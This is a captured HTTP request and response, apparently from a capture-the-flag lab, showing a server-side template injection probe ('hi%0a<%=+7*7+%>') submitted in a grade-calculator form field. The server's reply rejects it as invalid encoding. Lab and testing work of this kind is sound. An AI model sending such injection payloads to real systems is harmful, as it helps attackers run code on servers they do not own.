 2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 188
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13
14 category1=hi%0a<%=+7*7+%>&grade1=100&weight1=100&category2=N%2FA&grade2=0&weight2=0&category3=
N%2FA&grade3=0&weight3=0&category4=N%2FA&grade4=0&weight4=0&category5=N%2FA&grade5=0&weight5=0
2 Server: nginx
3 Date: Sun, 03 Mar 2024 17:05:08 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 76
6 Connection: close
7 X-Xss-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10
11 Invalid query parameters: invalid %-encoding (hi%0a&amp;lt;%=+7*7+%&amp;gt;)